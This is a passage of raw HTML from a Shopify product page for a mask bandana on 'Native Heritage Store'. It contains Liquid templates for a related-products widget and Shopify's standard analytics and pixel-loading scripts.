class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58573422758,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58573422758,storefrontBaseUrl: "https://nativeheritagestore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1795686633","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":99869,\\\"pixel_id\\\":\\\"625569536048355\\\",\\\"shop\\\":\\\"native-american-pride-shop.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Native Pixel\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-04-19 13:21:09\\\",\\\"created_at\\\":\\\"2023-04-19 12:50:02\\\",\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1400996073","configuration":"{\"accountID\":\"WLRXjt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"953483497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206889","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"80150761","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Native Heritage Store","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"native-american-pride-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/nativeheritagestore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"American Flag 04 NBD","vendor":"BTG","id":"6953317662886","untranslatedTitle":"American Flag 04 NBD","url":"\/products\/mask-flag-04","type":"Mask Bandana"},"id":"40884040761510","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/MKLO.jpg?v=1628236843"},"sku":"00-JKT-MMBD0238","title":"Mask","untranslatedTitle":"Mask"}],"purchasingCompany":null},},"https://nativeheritagestore.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58573422758","storefrontBaseUrl":"https:\/\/nativeheritagestore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"American Flag 04 NBD\",\"vendor\":\"BTG\",\"id\":\"6953317662886\",\"untranslatedTitle\":\"American Flag 04 NBD\",\"url\":\"\/products\/mask-flag-04\",\"type\":\"Mask Bandana\"},\"id\":\"40884040761510\",\"image\":{\"src\":\"\/\/nativeheritagestore.com\/cdn\/shop\/products\/MKLO.jpg?v=1628236843\"},\"sku\":\"00-JKT-MMBD0238\",\"title\":\"Mask\",\"untranslatedTitle\":\"Mask\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6953317662886,"gid":"gid:\/\/shopify\/Product\/6953317662886","vendor":"BTG","type":"Mask Bandana","handle":"mask-flag-04","variants":[{"id":40884040761510,"price":1999,"name":"American Flag 04 NBD - Mask","public_title":"Mask","sku":"00-JKT-MMBD0238"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6953317662886,"requestId":"ebb22533-25c3-4258-b407-d984ae2944d7-1769372302"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58573422758,
      theme_id: 153510052073,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nativeheritagestore.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58573422758,"isMerchantRequest":null,"themeId":153510052073,"themeCityHash":"2950402920025433025","contentLanguage":"en","currency":"USD","eventMetadataId":"7c4d5035-9628-4ec8-b1dd-7f45075f576a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6953317662886,"requestId":"ebb22533-25c3-4258-b407-d984ae2944d7-1769372302","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40884040761510,"productId":6953317662886,"productGid":"gid:\/\/shopify\/Product\/6953317662886","name":"American Flag 04 NBD - Mask","price":"19.99","sku":"00-JKT-MMBD0238","brand":"BTG","variant":"Mask","category":"Mask Bandana","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40884040761510,"productId":6953317662886,"productGid":"gid:\/\/shopify\/Product\/6953317662886","name":"American Flag 04 NBD - Mask","price":"19.99","sku":"00-JKT-MMBD0238","brand":"BTG","variant":"Mask","category":"Mask Bandana","nonInteraction":true,"remote":false,"referer":"https:\/\/nativeheritagestore.com\/products\/mask-flag-04"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://nativeheritagestore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58573422758"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="153510052073"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nativeheritagestore.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
